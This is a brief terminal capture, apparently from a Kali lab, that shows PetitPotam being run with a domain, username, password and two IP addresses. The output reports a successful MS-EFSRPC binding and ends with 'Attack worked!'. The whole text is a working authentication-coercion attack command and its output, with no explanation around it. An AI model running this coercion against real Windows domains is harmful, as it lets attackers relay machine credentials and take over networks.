 (python_tmp)─(root㉿kali)-[/home/…/attack_space/tools/ad-tools/Responder-master]
# python3 PetitPotam.py -d hacker.com -u deandean -p p-0p-0p-0p-0 192.168.72.162 192.168.72.163
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.72.163[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!